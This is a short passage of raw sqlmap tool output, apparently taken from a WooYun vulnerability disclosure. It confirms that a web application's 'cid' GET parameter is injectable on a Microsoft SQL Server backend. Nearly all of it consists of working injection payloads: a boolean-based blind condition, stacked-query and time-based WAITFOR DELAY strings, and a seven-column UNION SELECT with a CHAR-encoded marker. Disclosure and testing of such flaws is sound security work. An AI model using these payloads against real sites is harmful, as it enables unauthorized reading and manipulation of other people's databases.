 Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=mengtie_default' AND 6864=6864 AND 'QcNp'='QcNp
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cid=mengtie_default';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: cid=mengtie_default' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cid=mengtie_default' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR
(106)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(122)+CHAR(80)+CHAR(109)+CHAR(98)+CHAR(1
14)+CHAR(74)+CHAR(120)+CHAR(81)+CHAR(99)+CHAR(90)+CHAR(79)+CHAR(76)+CHAR(85)+CHA
R(81)+CHAR(114)+CHAR(65)+CHAR(71)+CHAR(106)+CHAR(73)+CHAR(110)+CHAR(99)+CHAR(120
)+CHAR(115)+CHAR(104)+CHAR(70)+CHAR(121)+CHAR(118)+CHAR(86)+CHAR(112)+CHAR(90)+C
HAR(84)+CHAR(109)+CHAR(85)+CHAR(74)+CHAR(114)+CHAR(84)+CHAR(79)+CHAR(69)+CHAR(73
)+CHAR(108)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(120)+CHAR(113),NULL,NULL,NULL-- -
---
www.wooyun.org
[13:45:46] [INFO] the back-end DBMS is Microsoft SQL Server